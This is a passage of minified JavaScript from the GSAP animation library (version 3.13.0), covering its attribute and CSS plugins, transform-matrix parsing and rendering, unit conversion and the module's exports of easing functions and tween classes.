Xr=Ir.registerPlugin({name:"attr",init:function(t,e,r,i,n){var s,a,o;for(s in this.tween=r,e)o=t.getAttribute(s)||"",(a=this.add(t,"setAttribute",(o||0)+"",e[s],i,n,0,0,s)).op=s,a.b=o,this._props.push(s)},render:function(t,e){for(var r=e._pt;r;)Tt?r.set(r.t,r.p,r.b,r):r.r(t,r.d),r=r._next}},{name:"endArray",headless:1,init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r],0,0,0,0,0,1)}},Yr("roundProps",et),Yr("modifiers"),Yr("snap",rt))||Ir;function Nr(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function Ur(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function qr(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function jr(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function Vr(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function Qr(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function Wr(t,e,r){return t.style[e]=r}function Gr(t,e,r){return t.style.setProperty(e,r)}function Hr(t,e,r){return t._gsap[e]=r}function Zr(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function $r(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)}function Jr(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)}function Kr(t,e){var r=this,i=this.target,n=i.style,s=i._gsap;if(t in Zi&&n){if(this.tfm=this.tfm||{},"transform"===t)return nn.transform.split(",").forEach(function(t){return Kr.call(r,t,e)});if(~(t=nn[t]||t).indexOf(",")?t.split(",").forEach(function(t){return r.tfm[t]=ln(i,t)}):this.tfm[t]=s.x?s[t]:ln(i,t),t===an&&(this.tfm.zOrigin=s.zOrigin),0<=this.props.indexOf(sn))return;s.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(an,e,"")),t=sn}(n||e)&&this.props.push(t,e,n[t])}function ti(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))}function ei(){var t,e,r=this.props,i=this.target,n=i.style,s=i._gsap;for(t=0;t<r.length;t+=3)r[t+1]?2===r[t+1]?i[r[t]](r[t+2]):i[r[t]]=r[t+2]:r[t+2]?n[r[t]]=r[t+2]:n.removeProperty("--"===r[t].substr(0,2)?r[t]:r[t].replace(tn,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)s[e]=this.tfm[e];s.svg&&(s.renderTransform(),i.setAttribute("data-svg-origin",this.svgo||"")),(t=Pi())&&t.isStart||n[sn]||(ti(n),s.zOrigin&&n[an]&&(n[an]+=" "+s.zOrigin+"px",s.zOrigin=0,s.renderTransform()),s.uncache=1)}}function ri(t,e){var r={target:t,props:[],revert:ei,save:Kr};return t._gsap||Xr.core.getCache(t),e&&t.style&&t.nodeType&&e.split(",").forEach(function(t){return r.save(t)}),r}function ii(t,e){var r=Mi.createElementNS?Mi.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Mi.createElement(t);return r&&r.style?r:Mi.createElement(t)}function ni(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(tn,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&ni(t,un(e)||e,1)||""}function si(){"undefined"!=typeof window&&window.document&&(Oi=window,Mi=Oi.document,ki=Mi.documentElement,Ai=ii("div")||{style:{}},ii("div"),sn=un(sn),an=sn+"Origin",Ai.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ei=!!un("perspective"),Pi=Xr.core.reverting,Ci=1)}function ai(t){var e,r=t.ownerSVGElement,i=ii("svg",r&&r.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=t.cloneNode(!0);n.style.display="block",i.appendChild(n),ki.appendChild(i);try{e=n.getBBox()}catch(t){}return i.removeChild(n),ki.removeChild(i),e}function oi(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function ui(t){var e,r;try{e=t.getBBox()}catch(i){e=ai(t),r=1}return e&&(e.width||e.height)||r||(e=ai(t)),!e||e.width||e.x||e.y?e:{x:+oi(t,["x","cx","x1"])||0,y:+oi(t,["y","cy","y1"])||0,width:0,height:0}}function hi(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!ui(t))}function fi(t,e){if(e){var r,i=t.style;e in Zi&&e!==an&&(e=sn),i.removeProperty?("ms"!==(r=e.substr(0,2))&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty("--"===r?e:e.replace(tn,"-$1").toLowerCase())):i.removeAttribute(e)}}function li(t,e,r,i,n,s){var a=new wr(t._pt,e,r,0,1,s?Qr:Vr);return(t._pt=a).b=i,a.e=n,t._props.push(r),a}function ci(t,e,r,i){var n,s,a,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",f=Ai.style,l=en.test(e),c="svg"===t.tagName.toLowerCase(),p=(c?"client":"offset")+(l?"Width":"Height"),_="px"===i,d="%"===i;if(i===h||!u||hn[i]||hn[h])return u;if("px"===h||_||(u=ci(t,e,r,"px")),o=t.getCTM&&hi(t),(d||"%"===h)&&(Zi[e]||~e.indexOf("adius")))return n=o?t.getBBox()[l?"width":"height"]:t[p],T(d?u/n*100:u/100*n);if(f[l?"width":"height"]=100+(_?h:i),s="rem"!==i&&~e.indexOf("adius")||"em"===i&&t.appendChild&&!c?t:t.parentNode,o&&(s=(t.ownerSVGElement||{}).parentNode),s&&s!==Mi&&s.appendChild||(s=Mi.body),(a=s._gsap)&&d&&a.width&&l&&a.time===Ye.time&&!a.uncache)return T(u/a.width*100);if(!d||"height"!==e&&"width"!==e)!d&&"%"!==h||fn[ni(s,"display")]||(f.position=ni(t,"position")),s===t&&(f.position="static"),s.appendChild(Ai),n=Ai[p],s.removeChild(Ai),f.position="absolute";else{var m=t.style[e];t.style[e]=100+i,n=t[p],m?t.style[e]=m:fi(t,e)}return l&&d&&((a=g(s)).time=Ye.time,a.width=s[p]),T(_?n*u/100:n&&u?100/n*u:0)}function pi(t,e,r,i){if(!r||"none"===r){var n=un(e,t,1),s=n&&ni(t,n,1);s&&s!==r?(e=n,r=s):"borderColor"===e&&(r=ni(t,"borderTopColor"))}var a,o,u,h,f,l,c,p,_,d,m,g=new wr(this._pt,t.style,e,0,1,gr),v=0,y=0;if(g.b=r,g.e=i,r+="","var(--"===(i+="").substring(0,6)&&(i=ni(t,i.substring(4,i.indexOf(")")))),"auto"===i&&(l=t.style[e],t.style[e]=i,i=ni(t,e)||i,l?t.style[e]=l:fi(t,e)),pt(a=[r,i]),i=a[1],u=(r=a[0]).match(oe)||[],(i.match(oe)||[]).length){for(;o=oe.exec(i);)c=o[0],_=i.substring(v,o.index),f?f=(f+1)%5:"rgba("!==_.substr(-5)&&"hsla("!==_.substr(-5)||(f=1),c!==(l=u[y++]||"")&&(h=parseFloat(l)||0,m=l.substr((h+"").length),"="===c.charAt(1)&&(c=w(h,c)+m),p=parseFloat(c),d=c.substr((p+"").length),v=oe.lastIndex-d.length,d||(d=d||Wt.units[e]||m,v===i.length&&(i+=d,g.e+=d)),m!==d&&(h=ci(t,e,l,d)||0),g._pt={_next:g._pt,p:_||1===y?_:",",s:h,c:p-h,m:f&&f<4||"zIndex"===e?Math.round:0});g.c=v<i.length?i.substring(v,i.length):""}else g.r="display"===e&&"none"===i?Qr:Vr;return he.test(i)&&(g.e=0),this._pt=g}function _i(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=cn[r]||r,e[1]=cn[i]||i,e.join(" ")}function di(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,s=e.t,a=s.style,o=e.u,u=s._gsap;if("all"===o||!0===o)a.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],Zi[r]&&(i=1,r="transformOrigin"===r?an:sn),fi(s,r);i&&(fi(s,sn),u&&(u.svg&&s.removeAttribute("transform"),a.scale=a.rotate=a.translate="none",mn(s,1),u.uncache=1,ti(a)))}}function mi(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function gi(t){var e=ni(t,sn);return mi(e)?_n:e.substr(7).match(ae).map(T)}function vi(t,e){var r,i,n,s,a=t._gsap||g(t),o=t.style,u=gi(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?_n:u:(u!==_n||t.offsetParent||t===ki||a.svg||(n=o.display,o.display="block",(r=t.parentNode)&&(t.offsetParent||t.getBoundingClientRect().width)||(s=1,i=t.nextElementSibling,ki.appendChild(t)),u=gi(t),n?o.display=n:fi(t,"display"),s&&(i?r.insertBefore(t,i):r?r.appendChild(t):ki.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function yi(t,e,r,i,n,s){var a,o,u,h=t._gsap,f=n||vi(t,!0),l=h.xOrigin||0,c=h.yOrigin||0,p=h.xOffset||0,_=h.yOffset||0,d=f[0],m=f[1],g=f[2],v=f[3],y=f[4],T=f[5],x=e.split(" "),w=parseFloat(x[0])||0,b=parseFloat(x[1])||0;r?f!==_n&&(o=d*v-m*g)&&(u=w*(-m/o)+b*(d/o)-(d*T-m*y)/o,w=w*(v/o)+b*(-g/o)+(g*T-v*y)/o,b=u):(w=(a=ui(t)).x+(~x[0].indexOf("%")?w/100*a.width:w),b=a.y+(~(x[1]||x[0]).indexOf("%")?b/100*a.height:b)),i||!1!==i&&h.smooth?(y=w-l,T=b-c,h.xOffset=p+(y*d+T*g)-y,h.yOffset=_+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=b,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[an]="0px 0px",s&&(li(s,h,"xOrigin",l,w),li(s,h,"yOrigin",c,b),li(s,h,"xOffset",p,h.xOffset),li(s,h,"yOffset",_,h.yOffset)),t.setAttribute("data-svg-origin",w+" "+b)}function Ti(t,e,r){var i=Z(e);return T(parseFloat(e)+parseFloat(ci(t,"x",r+"px",i)))+i}function xi(t,e,r,n,s){var a,o,u=360,h=i(s),f=parseFloat(s)*(h&&~s.indexOf("rad")?$i:1)-n,l=n+f+"deg";return h&&("short"===(a=s.split("_")[1])&&(f%=u)!=f%180&&(f+=f<0?u:-u),"cw"===a&&f<0?f=(f+36e9)%u-~~(f/u)*u:"ccw"===a&&0<f&&(f=(f-36e9)%u-~~(f/u)*u)),t._pt=o=new wr(t._pt,e,r,n,f,Ur),o.e=l,o.u="deg",t._props.push(r),o}function wi(t,e){for(var r in e)t[r]=e[r];return t}function bi(t,e,r){var i,n,s,a,o,u,h,f=wi({},r._gsap),l=r.style;for(n in f.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),l[sn]=e,i=mn(r,1),fi(r,sn),r.setAttribute("transform",s)):(s=getComputedStyle(r)[sn],l[sn]=e,i=mn(r,1),l[sn]=s),Zi)(s=f[n])!==(a=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=Z(s)!==(h=Z(a))?ci(r,n,s,h):parseFloat(s),u=parseFloat(a),t._pt=new wr(t._pt,i,n,o,u-o,Nr),t._pt.u=h||0,t._props.push(n));wi(i,f)}ur.version=Je.version=Xr.version="3.13.0",Ct=1,h()&&Xe();var Oi,Mi,ki,Ci,Ai,Di,Pi,Ei,Si=Ne.Power0,zi=Ne.Power1,Ri=Ne.Power2,Fi=Ne.Power3,Li=Ne.Power4,Ii=Ne.Linear,Bi=Ne.Quad,Yi=Ne.Cubic,Xi=Ne.Quart,Ni=Ne.Quint,Ui=Ne.Strong,qi=Ne.Elastic,ji=Ne.Back,Vi=Ne.SteppedEase,Qi=Ne.Bounce,Wi=Ne.Sine,Gi=Ne.Expo,Hi=Ne.Circ,Zi={},$i=180/Math.PI,Ji=Math.PI/180,Ki=Math.atan2,tn=/([A-Z])/g,en=/(left|right|width|margin|padding|x)/i,rn=/[\s,\(]\S/,nn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},sn="transform",an=sn+"Origin",on="O,Moz,ms,Ms,Webkit".split(","),un=function(t,e,r){var i=(e||Ai).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(on[n]+t in i););return n<0?null:(3===n?"ms":0<=n?on[n]:"")+t},hn={deg:1,rad:1,turn:1},fn={grid:1,flex:1},ln=function(t,e,r,i){var n;return Ci||si(),e in nn&&"transform"!==e&&~(e=nn[e]).indexOf(",")&&(e=e.split(",")[0]),Zi[e]&&"transform"!==e?(n=mn(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:gn(ni(t,an))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=pn[e]&&pn[e](t,e,r)||ni(t,e)||v(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?ci(t,e,n,r)+r:n},cn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},pn={clearProps:function(t,e,r,i,n){if("isFromStart"!==n.data){var s=t._pt=new wr(t._pt,e,r,0,0,di);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},_n=[1,0,0,1,0,0],dn={},mn=function(t,e){var r=t._gsap||new He(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,s,a,o,u,h,f,l,c,p,_,d,m,g,v,y,x,w,b,O,M,k,C,A,D,P,E,S,z,R,F,L=t.style,I=r.scaleX<0,B="deg",Y=getComputedStyle(t),X=ni(t,an)||"0";return i=n=s=u=h=f=l=c=p=0,a=o=1,r.svg=!(!t.getCTM||!hi(t)),Y.translate&&("none"===Y.translate&&"none"===Y.scale&&"none"===Y.rotate||(L[sn]=("none"!==Y.translate?"translate3d("+(Y.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==Y.rotate?"rotate("+Y.rotate+") ":"")+("none"!==Y.scale?"scale("+Y.scale.split(" ").join(",")+") ":"")+("none"!==Y[sn]?Y[sn]:"")),L.scale=L.rotate=L.translate="none"),m=vi(t,r.svg),r.svg&&(C=r.uncache?(A=t.getBBox(),X=r.xOrigin-A.x+"px "+(r.yOrigin-A.y)+"px",""):!e&&t.getAttribute("data-svg-origin"),yi(t,C||X,!!C||r.originIsAbsolute,!1!==r.smooth,m)),_=r.xOrigin||0,d=r.yOrigin||0,m!==_n&&(x=m[0],w=m[1],b=m[2],O=m[3],i=M=m[4],n=k=m[5],6===m.length?(a=Math.sqrt(x*x+w*w),o=Math.sqrt(O*O+b*b),u=x||w?Ki(w,x)*$i:0,(l=b||O?Ki(b,O)*$i+u:0)&&(o*=Math.abs(Math.cos(l*Ji))),r.svg&&(i-=_-(_*x+d*b),n-=d-(_*w+d*O))):(F=m[6],z=m[7],P=m[8],E=m[9],S=m[10],R=m[11],i=m[12],n=m[13],s=m[14],h=(g=Ki(F,S))*$i,g&&(C=M*(v=Math.cos(-g))+P*(y=Math.sin(-g)),A=k*v+E*y,D=F*v+S*y,P=M*-y+P*v,E=k*-y+E*v,S=F*-y+S*v,R=z*-y+R*v,M=C,k=A,F=D),f=(g=Ki(-b,S))*$i,g&&(v=Math.cos(-g),R=O*(y=Math.sin(-g))+R*v,x=C=x*v-P*y,w=A=w*v-E*y,b=D=b*v-S*y),u=(g=Ki(w,x))*$i,g&&(C=x*(v=Math.cos(g))+w*(y=Math.sin(g)),A=M*v+k*y,w=w*v-x*y,k=k*v-M*y,x=C,M=A),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,f=180-f),a=T(Math.sqrt(x*x+w*w+b*b)),o=T(Math.sqrt(k*k+F*F)),g=Ki(M,k),l=2e-4<Math.abs(g)?g*$i:0,p=R?1/(R<0?-R:R):0),r.svg&&(C=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!mi(ni(t,sn)),C&&t.setAttribute("transform",C))),90<Math.abs(l)&&Math.abs(l)<270&&(I?(a*=-1,l+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,l+=l<=0?180:-180)),e=e||r.uncache,r.x=i-((r.xPercent=i&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=s+"px",r.scaleX=T(a),r.scaleY=T(o),r.rotation=T(u)+B,r.rotationX=T(h)+B,r.rotationY=T(f)+B,r.skewX=l+B,r.skewY=c+B,r.transformPerspective=p+"px",(r.zOrigin=parseFloat(X.split(" ")[2])||!e&&r.zOrigin||0)&&(L[an]=gn(X)),r.xOffset=r.yOffset=0,r.force3D=Wt.force3D,r.renderTransform=r.svg?bn:Ei?wn:vn,r.uncache=0,r},gn=function(t){return(t=t.split(" "))[0]+" "+t[1]},vn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,wn(t,e)},yn="0deg",Tn="0px",xn=") ",wn=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,a=r.y,o=r.z,u=r.rotation,h=r.rotationY,f=r.rotationX,l=r.skewX,c=r.skewY,p=r.scaleX,_=r.scaleY,d=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(f!==yn||h!==yn)){var x,w=parseFloat(h)*Ji,b=Math.sin(w),O=Math.cos(w);w=parseFloat(f)*Ji,s=Ti(g,s,b*(x=Math.cos(w))*-v),a=Ti(g,a,-Math.sin(w)*-v),o=Ti(g,o,O*x*-v+v)}d!==Tn&&(y+="perspective("+d+xn),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),!T&&s===Tn&&a===Tn&&o===Tn||(y+=o!==Tn||T?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+xn),u!==yn&&(y+="rotate("+u+xn),h!==yn&&(y+="rotateY("+h+xn),f!==yn&&(y+="rotateX("+f+xn),l===yn&&c===yn||(y+="skew("+l+", "+c+xn),1===p&&1===_||(y+="scale("+p+", "+_+xn),g.style[sn]=y||"translate(0, 0)"},bn=function(t,e){var r,i,n,s,a,o=e||this,u=o.xPercent,h=o.yPercent,f=o.x,l=o.y,c=o.rotation,p=o.skewX,_=o.skewY,d=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,x=o.xOffset,w=o.yOffset,b=o.forceCSS,O=parseFloat(f),M=parseFloat(l);c=parseFloat(c),p=parseFloat(p),(_=parseFloat(_))&&(p+=_=parseFloat(_),c+=_),c||p?(c*=Ji,p*=Ji,r=Math.cos(c)*d,i=Math.sin(c)*d,n=Math.sin(c-p)*-m,s=Math.cos(c-p)*m,p&&(_*=Ji,a=Math.tan(p-_),n*=a=Math.sqrt(1+a*a),s*=a,_&&(a=Math.tan(_),r*=a=Math.sqrt(1+a*a),i*=a)),r=T(r),i=T(i),n=T(n),s=T(s)):(r=d,s=m,i=n=0),(O&&!~(f+"").indexOf("px")||M&&!~(l+"").indexOf("px"))&&(O=ci(g,"x",f,"px"),M=ci(g,"y",l,"px")),(v||y||x||w)&&(O=T(O+v-(v*r+y*n)+x),M=T(M+y-(v*i+y*s)+w)),(u||h)&&(O=T(O+u/100*(a=g.getBBox()).width),M=T(M+h/100*a.height)),a="matrix("+r+","+i+","+n+","+s+","+O+","+M+")",g.setAttribute("transform",a),b&&(g.style[sn]=a)};y("padding,margin,Width,Radius",function(t,e){var r="Right",i="Bottom",n="Left",s=(e<3?["Top",r,i,n]:["Top"+n,"Top"+r,i+r,i+n]).map(function(r){return e<2?t+r:"border"+r+t});pn[1<e?"border"+t:t]=function(t,e,r,i,n){var a,o;if(arguments.length<4)return a=s.map(function(e){return ln(t,e,r)}),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(i+"").split(" "),o={},s.forEach(function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]}),t.init(e,o,n)}});var On,Mn,kn={name:"css",register:si,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,n,s){var a,o,u,h,f,l,p,_,d,m,g,v,y,T,x,b,O=this._props,M=t.style,k=r.vars.startAt;for(p in Ci||si(),this.styles=this.styles||ri(t),b=this.styles.props,this.tween=r,e)if("autoRound"!==p&&(o=e[p],!ye[p]||!Ke(p,e,r,n,t,s)))if(f=typeof o,l=pn[p],"function"===f&&(f=typeof(o=o.call(r,n,t,s))),"string"===f&&~o.indexOf("random(")&&(o=st(o)),l)l(this,t,p,o,r)&&(x=1);else if("--"===p.substr(0,2))a=(getComputedStyle(t).getPropertyValue(p)+"").trim(),o+="",Ie.lastIndex=0,Ie.test(a)||(_=Z(a),d=Z(o)),d?_!==d&&(a=ci(t,p,a,d)+d):_&&(o+=_),this.add(M,"setProperty",a,o,n,s,0,0,p),O.push(p),b.push(p,0,M[p]);else if("undefined"!==f){if(k&&p in k?(i(a="function"==typeof k[p]?k[p].call(r,n,t,s):k[p])&&~a.indexOf("random(")&&(a=st(a)),Z(a+"")||"auto"===a||(a+=Wt.units[p]||Z(ln(t,p))||""),"="===(a+"").charAt(1)&&(a=ln(t,p))):a=ln(t,p),h=parseFloat(a),(m="string"===f&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),u=parseFloat(o),p in nn&&("autoAlpha"===p&&(1===h&&"hidden"===ln(t,"visibility")&&u&&(h=0),b.push("visibility",0,M.visibility),li(this,M,"visibility",h?"inherit":"hidden",u?"inherit":"hidden",!u)),"scale"!==p&&"transform"!==p&&~(p=nn[p]).indexOf(",")&&(p=p.split(",")[0])),g=p in Zi)if(this.styles.save(p),"string"===f&&"var(--"===o.substring(0,6)&&(o=ni(t,o.substring(4,o.indexOf(")"))),u=parseFloat(o)),v||((y=t._gsap).renderTransform&&!e.parseTransform||mn(t,e.parseTransform),T=!1!==e.smoothOrigin&&y.smooth,(v=this._pt=new wr(this._pt,M,sn,0,1,y.renderTransform,y,0,-1)).dep=1),"scale"===p)this._pt=new wr(this._pt,y,"scaleY",y.scaleY,(m?w(y.scaleY,m+u):u)-y.scaleY||0,Nr),this._pt.u=0,O.push("scaleY",p),p+="X";else{if("transformOrigin"===p){b.push(an,0,M[an]),o=_i(o),y.svg?yi(t,o,0,T,0,this):((d=parseFloat(o.split(" ")[2])||0)!==y.zOrigin&&li(this,y,"zOrigin",y.zOrigin,d),li(this,M,p,gn(a),gn(o)));continue}if("svgOrigin"===p){yi(t,o,1,T,0,this);continue}if(p in dn){xi(this,y,p,h,m?w(h,m+o):o);continue}if("smoothOrigin"===p){li(this,y,"smooth",y.smooth,o);continue}if("force3D"===p){y[p]=o;continue}if("transform"===p){bi(this,o,t);continue}}else p in M||(p=un(p)||p);if(g||(u||0===u)&&(h||0===h)&&!rn.test(o)&&p in M)u=u||0,(_=(a+"").substr((h+"").length))!==(d=Z(o)||(p in Wt.units?Wt.units[p]:_))&&(h=ci(t,p,a,d)),this._pt=new wr(this._pt,g?y:M,p,h,(m?w(h,m+u):u)-h,g||"px"!==d&&"zIndex"!==p||!1===e.autoRound?Nr:jr),this._pt.u=d||0,_!==d&&"%"!==d&&(this._pt.b=a,this._pt.r=qr);else if(p in M)pi.call(this,t,p,a,m?m+o:o);else if(p in t)this.add(t,p,a||t[p],m?m+o:o,n,s);else if("parseTransform"!==p){c(p,o);continue}g||(p in M?b.push(p,0,M[p]):"function"==typeof t[p]?b.push(p,2,t[p]()):b.push(p,1,a||t[p])),O.push(p)}x&&xr(this)},render:function(t,e){if(e.tween._time||!Pi())for(var r=e._pt;r;)r.r(t,r.d),r=r._next;else e.styles.revert()},get:ln,aliases:nn,getSetter:function(t,e,r){var i=nn[e];return i&&i.indexOf(",")<0&&(e=i),e in Zi&&e!==an&&(t._gsap.x||ln(t,"x"))?r&&Di===r?"scale"===e?Zr:Hr:(Di=r||{})&&("scale"===e?$r:Jr):t.style&&!a(t.style[e])?Wr:~e.indexOf("-")?Gr:_r(t,e)},core:{_removeProperty:fi,_getMatrix:vi}};Xr.utils.checkPrefix=un,Xr.core.getStyleSaver=ri,Mn=y("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(On="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){Zi[t]=1}),y(On,function(t){Wt.units[t]="deg",dn[t]=1}),nn[Mn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+On,y("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");nn[e[1]]=Mn[e[0]]}),y("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Wt.units[t]="px"}),Xr.registerPlugin(kn);var Cn=Xr.registerPlugin(kn)||Xr,An=Cn.core.Tween;t.Back=ji,t.Bounce=Qi,t.CSSPlugin=kn,t.Circ=Hi,t.Cubic=Yi,t.Elastic=qi,t.Expo=Gi,t.Linear=Ii,t.Power0=Si,t.Power1=zi,t.Power2=Ri,t.Power3=Fi,t.Power4=Li,t.Quad=Bi,t.Quart=Xi,t.Quint=Ni,t.Sine=Wi,t.SteppedEase=Vi,t.Strong=Ui,t.TimelineLite=Je,t.TimelineMax=Je,t.TweenLite=ur,t.TweenMax=An,t.default=Cn,t.gsap=Cn,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default});